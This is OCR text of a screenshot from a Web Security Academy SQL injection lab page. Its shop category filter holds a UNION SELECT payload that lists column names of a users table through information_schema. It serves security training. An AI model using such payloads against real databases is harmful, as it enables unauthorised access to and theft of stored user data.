 Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB
Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE table_name = 'users_arryev'--
Refine your search:
All
Clothing, shoes and accessories
Food & Drink
Lifestyle
Tech gifts
Toys & Games
Mood Enhancer